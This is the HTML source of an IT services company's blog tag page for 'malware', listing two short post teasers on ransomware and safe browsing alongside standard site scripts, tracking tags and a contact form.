	"https://www.wikidata.org/wiki/Q60"
  ],
  "description": "Located in Chicago, ALIS Technology is a leading IT company specializing in managed IT services and comprehensive IT support. Our expert team provides tailored consulting solutions to meet your business needs, ensuring your operations run smoothly and securely. Whether you need robust data management, advanced IT security assessments, or cloud services, we have the experience and expertise to support your organization. Partner with ALIS Technology and experience the difference of personalized, professional IT services in Chicago.",
  "foundingDate": "2009",
  "founder": {
    "@type": "Person",
    "name": "Sheikh Sadiq",
    "sameAs": [
      "https://www.linkedin.com/in/sheikhsadiq/"
    ],
    "knowsAbout": "https://www.wikidata.org/wiki/Q1813651",
    "alumniOf": {
      "@type": "EducationalOrganization",
      "name": "Milwaukee School of Engineering",
      "sameAs": [
        "https://www.wikidata.org/wiki/Q1538982",
		"https://maps.app.goo.gl/QgQ6NStr4eC5PU788",
        "https://www.linkedin.com/school/milwaukee-school-of-engineering/"
      ]
    }
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+17738675594",
    "contactType": "Sales",
    "areaServed": [
    "https://www.wikidata.org/wiki/Q1297",
	"https://www.wikidata.org/wiki/Q60"
    ]
  },
  "logo": "https://www.alistechnology.com/wp-content/uploads/2024/05/siteLogo-1.png"
}
</script> <style class="wpcode-css-snippet">#primary-menu.no-responsive > li > a{
	padding-left: 9px;
	padding-right: 9px;
}

/* Pricing Button */
.cta-trigger-btn{
	display: inline-block; 
	background: #6CB043; 
	border: 1px solid #6CB043; 
	color: #fff; 
	font-size: 16px; 
	padding: 14px; 
	border-radius: 4px; 
	font-weight: 600; 
	text-shadow: none;
	margin-left: 10px;
}
.cta-trigger-btn:hover{
	background: #ffffff;
	color: #6CB043;
}

@media screen and (max-width: 768px){
	.cta-trigger-btn{
		padding: 7px 11px;
	}
}

@media screen and (max-width: 420px){
	.cta-trigger-btn{
		padding: 4px 7px;
	}
}

/* Single Blog Post Styles */
blockquote:has(.blog-quote){
	border-left: 5px solid #165A94;
	padding: 10px 25px;
}
.blog-quote::after{content: none;}
.blog-quote em{font-weight: 600;}

.styled-table thead,
.styled-table th,
.styled-table td{border: 1px solid #ccc;}
.styled-table thead th{background: #1578BE;color:white;font-size:20px; font-weight: 700; padding: 10px !important;}
.styled-table.more-posts td{font-weight: 600;}
.styled-table.more-posts td br{display: none;}
.styled-table.more-posts td a{display:block; width: 100%;margin: 0 0 5px; }

/* Helper class for hide content */
.hidden-d { display: none; visibility: hidden; opacity: 0; }
.center-vertical {
    display: flex !important;
	align-items: center !important;
}</style><link rel="icon" href="https://www.alistechnology.com/wp-content/uploads/2024/07/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.alistechnology.com/wp-content/uploads/2024/07/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alistechnology.com/wp-content/uploads/2024/07/Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.alistechnology.com/wp-content/uploads/2024/07/Favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGGP5GZ9');</script>
<!-- End Google Tag Manager -->
<!-- Converflow -->
<script async src="https://js.convertflow.co/production/websites/63374.js"></script>
<!-- VisID -->
<link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/> <script>function vqTrackId(){return 'aff97a1d-d64b-4408-b262-31dad5d96bf8';} (function(d, e) { var el = d.createElement(e); el.sa = function(an, av){this.setAttribute(an, av); return this;}; el.sa('id', 'vq_tracking').sa('src', '//t.visitorqueue.com/p/tracking.min.js?id='+vqTrackId()).sa('async', 1).sa('data-id', vqTrackId()); d.getElementsByTagName(e)[0].parentNode.appendChild(el); })(document, 'script'); </script><link rel='stylesheet' type='text/css' href="https://p.visitorqueue.com/styles/aff97a1d-d64b-4408-b262-31dad5d96bf8.css" id='vq_flick_styles'/> <script>function vqTrackPc(){return 1;}</script> <script>(function(d, e) { var el = d.createElement(e); el.sa = function(an, av){this.setAttribute(an, av); return this;}; el.sa('id', 'vq_personalisation').sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id='+vqTrackId()).sa('async', 1).sa('data-id', vqTrackId()); d.getElementsByTagName(e)[0].parentNode.appendChild(el); })(document, 'script'); </script>		<style type="text/css" id="wp-custom-css">
			/* Pricing Button */
.cta-triggter-btn{
	display: inline-block; 
	background: #6CB043; 
	border: 1px solid #6CB043; 
	color: #fff; 
	border:1px solid #6CB043; 
	font-size: 16px; 
	padding: 14px; 
	border-radius: 4px; 
	font-weight: 600; 
	text-shadow: none;
	margin-left: 10px;
}
.cta-triggter-btn:hover{
	background: #ffffff;
	color: #6CB043;
}

@media screen and (max-width: 720px){
	.cta-trigger-btn{
		padding: ;
	}
}

/* Single Blog Post Styles */
blockquote:has(.blog-quote){
	border-left: 5px solid #165A94;
	padding: 10px 25px;
}
.blog-quote::after{content: none;}
.blog-quote em{font-weight: 600;}

.styled-table thead,
.styled-table th,
.styled-table td{border: 1px solid #ccc;}
.styled-table thead th{background: #1578BE;color:white;font-size:20px; font-weight: 700; padding: 10px !important;}
.styled-table.more-posts td{font-weight: 600;}
.styled-table.more-posts td br{display: none;}
.styled-table.more-posts td a{display:block; width: 100%;margin: 0 0 5px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<meta name="google-site-verification" content="7lXXh9L7LuGXhqGRUj71ukraqP6-HOlUfX-eUmKk7zs" />
</head>


<body class="archive tag tag-malware tag-102 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
			<div id="top-area" class="top-area top-area-style-2">
			<div class="container">
				<div class="top-area-items clearfix">
											<div class="top-area-socials">	<div class="socials">
									<div class="socials-item twitter"><a href="https://twitter.com/alis_technology" target="_blank" title="twitter">twitter</a></div>
												<div class="socials-item facebook"><a href="https://www.facebook.com/ALIS-Technology-1700514616851821/?ref=hl" target="_blank" title="facebook">facebook</a></div>
												<div class="socials-item linkedin"><a href="https://www.linkedin.com/company/alis-technology?trk=top_nav_home" target="_blank" title="linkedin">linkedin</a></div>
																							</div>
</div>
																							<div class="top-area-contacts"><div class="sc-contacts"><div class="sc-contacts-item sc-contacts-address">222 W. Ontario St., Ste 230, Chicago, IL  60654 | 330 E 38th St APT 34B, New York, NY 10016</div><div class="sc-contacts-item sc-contacts-phone"> 773.867.5594</div><div class="sc-contacts-item sc-contacts-fax"> 312.268.7485</div></div></div>
																					</div>
			</div>
		</div>
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<h1>
						<a href="https://www.alistechnology.com/" rel="home">
															<span class="logo logo-1x"><img src="https://www.alistechnology.com/wp-content/uploads/2024/05/siteLogo-1.png" class="default" alt=""><img src="https://www.alistechnology.com/wp-content/uploads/2024/05/siteLogo-1.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="https://www.alistechnology.com/wp-content/uploads/2024/05/siteLogo-1.png" class="default" alt=""><img src="https://www.alistechnology.com/wp-content/uploads/2024/05/siteLogo-1.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="https://www.alistechnology.com/wp-content/uploads/2024/05/siteLogo-1.png" class="default" alt=""><img src="https://www.alistechnology.com/wp-content/uploads/2024/05/siteLogo-1.png" class="small" alt=""></span>
																					</a>
					</h1>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11818 megamenu-first-element"><a href="https://alistechnology.com/">Home</a></li>
<li id="menu-item-11579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11579 megamenu-enable megamenu-first-element"><a href="https://www.alistechnology.com/about-us/">About Us</a></li>
<li id="menu-item-11350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11350 megamenu-enable megamenu-first-element"><a href="https://www.alistechnology.com/our-services/">Services</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:50px; ">
	<li id="menu-item-11938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11938 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/managed-it-services/">Managed IT Services</a></span></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/communications/">Communications</a></span></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/data-management/">Data Management</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/facility-development-planning/">Facility Development Planning</a></span></li>
	<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/it-security-assessment/">IT Security Assessment</a></span></li>
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/website-development/">Website Development</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/cloud-services/">Cloud Services</a></span></li>
	<li id="menu-item-11633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11633" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.alistechnology.com/online-scheduling-and-e-visits/">Online Scheduling and e-Visits</a></span></li>
</ul>
</li>
<li id="menu-item-13012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-13012 megamenu-enable megamenu-first-element"><a href="#">Locations</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="2"  style="padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:50px; ">
	<li id="menu-item-13022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-13022 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="#">Chicago</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-13018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.alistechnology.com/it-company-chicago/">IT Company</a></li>
		<li id="menu-item-13019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13019"><a href="https://www.alistechnology.com/managed-it-chicago/">Managed IT Services</a></li>
		<li id="menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13020"><a href="https://www.alistechnology.com/it-support-chicago/">IT Support</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13017"><a href="https://www.alistechnology.com/cybersecurity-chicago/">Cybersecurity Services</a></li>
		<li id="menu-item-13015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13015"><a href="https://www.alistechnology.com/it-helpdesk-chicago/">IT Helpdesk Services</a></li>
		<li id="menu-item-13016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://www.alistechnology.com/it-consulting-chicago/">IT Consulting Services</a></li>
		<li id="menu-item-13013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13013"><a href="https://www.alistechnology.com/it-outsourcing-chicago/">IT Outsourcing</a></li>
		<li id="menu-item-13014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13014"><a href="https://www.alistechnology.com/it-network-support-chicago/">IT Network Support</a></li>
	</ul>
</li>
	<li id="menu-item-13023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-13023" style="width: 300px;" ><span class="megamenu-column-header"><a href="#">New York</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-13030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13030"><a href="https://www.alistechnology.com/it-company-new-york/">IT Company</a></li>
		<li id="menu-item-13024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13024"><a href="https://www.alistechnology.com/managed-it-new-york/">Managed IT Services</a></li>
		<li id="menu-item-13025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13025"><a href="https://www.alistechnology.com/it-support-new-york/">IT Support</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.alistechnology.com/cybersecurity-new-york/">Cybersecurity Services</a></li>
		<li id="menu-item-13028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028"><a href="https://www.alistechnology.com/it-helpdesk-new-york/">IT Helpdesk Services</a></li>
		<li id="menu-item-13029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13029"><a href="https://www.alistechnology.com/it-consulting-new-york/">IT Consulting</a></li>
		<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://www.alistechnology.com/it-outsourcing-new-york/">IT Outsourcing</a></li>
		<li id="menu-item-13027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13027"><a href="https://www.alistechnology.com/it-network-support-new-york/">IT Network Support</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11673"><a href="https://www.alistechnology.com/partners/">Partners</a></li>
<li id="menu-item-11358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11358"><a href="https://www.alistechnology.com/news-and-events/">News &#038; Events</a></li>
<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://www.alistechnology.com/contact-us/">Contact Us</a></li>
</ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  malware</h1></div></div></div>
	<div class="block-content">
		<div class="container">
			<div class="panel row panel-sidebar-position-right with-sidebar">
				<div class="col-lg-9 col-md-9 col-sm-12">
				<div class="blog blog-style-default">
	<article id="post-12106" class="rounded-corners default-background post-12106 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-security tag-cybersecurity tag-malware tag-ransomware">
				<div class="item-post-container">
			<div class="item-post clearfix">

				
				<div class="post-image">

													<a href="https://www.alistechnology.com/ransomware-a-worldwide-threat/" class="default"><img width="960" height="560" src="https://www.alistechnology.com/wp-content/uploads/2016/11/ransomware-worldwide.jpg" class="img-responsive wp-post-image" alt="ransomware-worldwide" /></a>
							
					
				</div>
				<div class="post-text">
					<header class="entry-header">

						<div class="entry-title"><a href="https://www.alistechnology.com/ransomware-a-worldwide-threat/" rel="bookmark">Ransomware: A Worldwide Threat</a></div>
						<div class="entry-meta">
															<span class="tag-links">
																													<a href="https://www.alistechnology.com/category/news/" title="View all posts in News">News</a>
																			<span class="sep">|</span>										<a href="https://www.alistechnology.com/category/security/" title="View all posts in Security">Security</a>
																	</span>
													</div>
						<!-- .entry-meta -->
					</header>
					<!-- .entry-header -->

											<div class="entry-content">
																		<p>The Reality With little effort put in, cybercriminals can make large profits using ransomware against big businesses. According to a&#8230;</p>
											</div>

					<div class="clearfix entry-info">
													<span class="entry-date">November 4, 2016</span>																			<span class="read-more-link"><a href="https://www.alistechnology.com/ransomware-a-worldwide-threat/"> Read more</a></span>
											</div>
				</div>
			</div>
		</div>
	</article><!-- #post-12106 -->

	<article id="post-12086" class="rounded-corners default-background post-12086 post type-post status-publish format-standard has-post-thumbnail hentry category-security tag-internet-browsing-tips tag-internet-safety tag-malware">
				<div class="item-post-container">
			<div class="item-post clearfix">

				
				<div class="post-image">

													<a href="https://www.alistechnology.com/how-to-browse-the-internet-safely/" class="default"><img width="970" height="677" src="https://www.alistechnology.com/wp-content/uploads/2016/09/Safe-Internet-Browsing.png" class="img-responsive wp-post-image" alt="safe-internet-browsing" /></a>
							
					
				</div>
				<div class="post-text">
					<header class="entry-header">

						<div class="entry-title"><a href="https://www.alistechnology.com/how-to-browse-the-internet-safely/" rel="bookmark">How to Browse the Internet Safely</a></div>
						<div class="entry-meta">
															<span class="tag-links">
																													<a href="https://www.alistechnology.com/category/security/" title="View all posts in Security">Security</a>
																	</span>
													</div>
						<!-- .entry-meta -->
					</header>
					<!-- .entry-header -->

											<div class="entry-content">
																		<p>Malware is everywhere. It can be found on an unsecure website, a deceptive link in an email, a pop up&#8230;</p>
											</div>

					<div class="clearfix entry-info">
													<span class="entry-date">September 30, 2016</span>																			<span class="read-more-link"><a href="https://www.alistechnology.com/how-to-browse-the-internet-safely/"> Read more</a></span>
											</div>
				</div>
			</div>
		</div>
	</article><!-- #post-12086 -->
</div>				</div>
				<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">More Services</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.alistechnology.com/managed-it-services/">Managed IT Services</a></li>
<li id="menu-item-11828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11828"><a href="https://www.alistechnology.com/communications/">Communications</a></li>
<li id="menu-item-11829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11829"><a href="https://www.alistechnology.com/data-management/">Data Management</a></li>
<li id="menu-item-11830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11830"><a href="https://www.alistechnology.com/facility-development-planning/">Facility Development Planning</a></li>
<li id="menu-item-11868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868"><a href="https://www.alistechnology.com/website-development/">Website Development</a></li>
<li id="menu-item-11869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11869"><a href="https://www.alistechnology.com/it-security-assessment/">IT Security Assessment</a></li>
<li id="menu-item-11870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11870"><a href="https://www.alistechnology.com/cloud-services/">Cloud Services</a></li>
<li id="menu-item-11871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://www.alistechnology.com/online-scheduling-and-e-visits/">Online Scheduling and e-Visits</a></li>
</ul></div></aside><aside id="block-2" class="widget widget_block">
<h4 class="wp-block-heading widget-title">Request a Quote</h4>
</aside><aside id="block-3" class="widget widget_block">
<div class="wpcf7 no-js" id="wpcf7-f13237-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/malware/#wpcf7-f13237-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13237" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13237-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="fullname"><strong>Full Name*</strong></label><br />
<span class="wpcf7-form-control-wrap" data-name="fullname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullname" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="fullname" /></span>
</p>
<p><label for="email"><strong>Email*</strong></label><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
</p>
<p><label for="phonenumber"><strong>Phone Number</strong></label><br />
<span class="wpcf7-form-control-wrap" data-name="phonenumber"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" id="phonenumber" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="phonenumber" /></span>
</p>
<p><label for="companyname"><strong>Company Name*</strong></label><br />
<span class="wpcf7-form-control-wrap" data-name="companyname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="companyname" aria-required="true" aria-invalid="false" placeholder="Company Name" value="" type="text" name="companyname" /></span>
</p>
<p><label for="it-challenges"><strong>What Are Your IT Challenges?*</strong></label><br />
<span class="wpcf7-form-control-wrap" data-name="it-challenges"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" id="it-challenges" aria-required="true" aria-invalid="false" placeholder="Describe your IT challenges" name="it-challenges"></textarea></span>
</p>

<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</aside></div>
</div><!-- .sidebar -->			</div>
		</div><!-- .container -->
	</div><!-- .block-content -->
</div><!-- #main-content -->


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><!-- Your Google Analytics Plugin is missing the tracking ID -->

<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuYWxpc3RlY2hub2xvZ3kuY29tL3RhZy9tYWx3YXJlLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '5f1a67c1ab84f184c2dd714c61a575c3300d1b4ba383fd97f82035021d8981caa0eee2d88dbb0d5eacab09b90766a4479a3f9907eaf67bd9c2f1de96d7c8819f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'tag'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuYWxpc3RlY2hub2xvZ3kuY29tL3RhZy9tYWx3YXJlLw==&nitroBeaconCookies=W10=&nitroBeaconHash=5f1a67c1ab84f184c2dd714c61a575c3300d1b4ba383fd97f82035021d8981caa0eee2d88dbb0d5eacab09b90766a4479a3f9907eaf67bd9c2f1de96d7c8819f&proxyPurgeOnly=&layout=tag');
        }
    }
</script>
		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
										<nav id="footer-navigation" class="site-navigation footer-navigation sc-list sc-list-color-7" role="navigation">
						<ul id="footer-menu" class="nav-menu styled clearfix"><li id="menu-item-11985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11985"><a href="https://www.alistechnology.com/managed-it-services/">Managed IT</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986"><a href="https://www.alistechnology.com/it-security-assessment/">IT Security</a></li>
<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987"><a href="https://www.alistechnology.com/facility-development-planning/">Facility Development</a></li>
<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://www.alistechnology.com/communications/">Communications</a></li>
</ul>					</nav>
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="https://twitter.com/alis_technology" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="https://www.facebook.com/ALIS-Technology-1700514616851821/?ref=hl" target="_blank" title="facebook">facebook</a></div>
																																				<div class="footer-socials-item linkedin"><a href="https://www.linkedin.com/company/alis-technology?trk=top_nav_home" target="_blank" title="linkedin">linkedin</a></div>
																																																																																		</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="block-9" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_block"><h3 class="widget-title">Contact Us</h3>
<div class="sc-contacts">
	<div class="sc-contacts-item sc-contacts-address">222 W. Ontario St., Ste 230, Chicago, IL  60654</div>
	<div class="sc-contacts-item sc-contacts-address">330 E 38th St APT 34B, New York, NY 10016</div>
	<div class="sc-contacts-item sc-contacts-phone">Phone: 773.867.5594</div>
	<div class="sc-contacts-item sc-contacts-fax">Fax: 312.268.7485</div>
</div></div><div id="text-2" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Services</h3>			<div class="textwidget"><a href="https://alistechnology.com/managed-it-services/">Managed IT Services</a></br>
<a href="https://alistechnology.com/communications/">Communications</a></br>
<a href="https://alistechnology.com/it-security-assessment/">IT Security Assessment</a></br>
<a href="https://alistechnology.com/online-scheduling-and-e-visits/">Online Scheduling and e-visits</a>
</br>
<a href="https://alistechnology.com/data-management/">Data Management</a></br>
<a href="https://alistechnology.com/website-development/">Website Development</a></br>
<a href="https://alistechnology.com/facility-development-planning/">Facility Development Planning</a></br>
<a href="https://alistechnology.com/cloud-services/">Cloud Services</a></br>
<hr /> 
<a href="https://www.alistechnology.com/privacy/">Privacy Policy</a></div>
		</div><div id="block-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_block"><h3 class="widget-title">Services in Chicago</h3>
<a href="https://www.alistechnology.com/it-company-chicago/">IT Company</a><br>
<a href="https://www.alistechnology.com/managed-it-chicago/">Managed IT Services</a><br>
<a href="https://www.alistechnology.com/it-support-chicago/">IT Support</a><br>
<a href="https://www.alistechnology.com/cybersecurity-chicago/">Cybersecurity Services</a><br>
<a href="https://www.alistechnology.com/it-helpdesk-chicago/">IT Helpdesk Services</a><br>
<a href="https://www.alistechnology.com/it-consulting-chicago/">IT Consulting Services</a><br>
<a href="https://www.alistechnology.com/it-outsourcing-chicago/">IT Outsourcing</a><br>
<a href="https://www.alistechnology.com/it-network-support-chicago/">IT Network Support</a></div><div id="block-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_block"><h3 class="widget-title">Services in New York</h3>
<a href="https://www.alistechnology.com/it-company-new-york/">IT Company</a></br>
<a href="https://www.alistechnology.com/managed-it-new-york/">Managed IT Services</a></br>
<a href="https://www.alistechnology.com/it-support-new-york/">IT Support</a></br>
<a href="https://www.alistechnology.com/cybersecurity-new-york/">Cybersecurity Services</a></br>
<a href="https://www.alistechnology.com/it-helpdesk-new-york/">IT Helpdesk Services</a></br>
<a href="https://www.alistechnology.com/it-consulting-new-york/">IT Consulting</a></br>
<a href="https://www.alistechnology.com/it-outsourcing-new-york/">IT Outsourcing</a></br>
<a href="https://www.alistechnology.com/it-network-support-new-york/">IT Network Support</a></div></div><!-- .footer-widget-area -->
				<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2024 &copy; ALIS Healthcare IT</div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<script>document.addEventListener('DOMContentLoaded', function() {
  const siteTitle = document.querySelector('.site-title');
  const h1Original = siteTitle.querySelector('h1');
  // Crear un nuevo span y transferir los atributos de .site-title
  const nuevoSpan = document.createElement('span');
  for (const attr of siteTitle.attributes) {
    nuevoSpan.setAttribute(attr.name, attr.value);
  }
  // Transferir todo el contenido del h1 (incluyendo hijos) al nuevo span
  while (h1Original.firstChild) {
    nuevoSpan.appendChild(h1Original.firstChild);
  }
  // Reemplazar el h1 original con el nuevo span (que ahora tiene todo)
  h1Original.replaceWith(nuevoSpan); 
	
	const targetElement = document.querySelector("#primary-navigation");

	if (targetElement) {
	  const customHTML = "<a class='cta-166047-trigger cta-trigger-btn' href='#'>Talk to an Expert</a>";
	  targetElement.insertAdjacentHTML("beforeend", customHTML);  // Append to the end
	} else {
	  console.warn("Element with class 'my-item' not found.");
	}
});</script><script type="text/javascript" src="https://www.alistechnology.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.alistechnology.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/respond.min.js?ver=1" id="scalia-respond-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/combobox.js?ver=6.5.7" id="scalia-combobox-js"></script>
